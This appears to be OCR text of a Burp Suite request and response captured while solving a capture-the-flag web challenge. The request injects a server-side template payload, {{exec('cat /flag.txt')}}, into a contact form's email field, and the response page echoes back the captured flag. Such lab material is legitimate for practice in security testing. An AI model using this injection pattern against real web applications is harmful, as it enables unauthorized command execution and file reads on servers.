 Request
Pretty Raw Hex Hackvertor \n
1 POST /0fkt7a0wcjh079n4/svyazatsa-s-nami HTTP/2
2 Host: pestcontrol.q.2025.ugractf.ru
3 Cookie: XSRF-TOKEN=
laravel_session=
4 Content-Length: 125
5 Cache-Control: max-age=0
10 Origin: https://pestcontrol.q.2025.ugractf.ru
11 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140
Safari/537.36
19 Referer: https://pestcontrol.q.2025.ugractf.ru/0fkt7a0wcjh079n4
22
23 _token=gZoyPuYJuPwdi8XdbUYfBwwDVOBvbOMjT54PHADF&name=%5Bteam+Team%5D&
email=%7b%7bexec('cat%20%2fflag.txt')%7d%7d&message=test
Response
Pretty Raw Hex Render Hackvertor \n
64 .button:hover{
65 background-color:#0056b3;
66 }
67 </style>
68 </head>
69 <body>
70 <div class="email-container">
71 <div class="header">
72 <h1>
Упс...
</h1>
73 <img class="w-24" src="
/0fkt7a0wcjh079n4/sad-bug-with-napsack-smaller.png"/>
74 </div>
75
76 <div class="content">
77 <p>
Уважаемый(-ая) [team Team]!
</p>
78 <p>
К сожалению, нам не удалось направить Вам электронное
письмо по адресу
ugra_my_blade_is_sharp_but_not_sanitized_3fc2f99602kb.
</p>
79 <p>
Возможно, Вы указали неверный адрес. Если Вы считаете,
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Name Value
_token gZoyPuYJuPwdi8Xdb...
name [team Team]
email {{exec('cat /flag.txt')}}
message test
Request cookies 2
Request headers 24
Response headers 8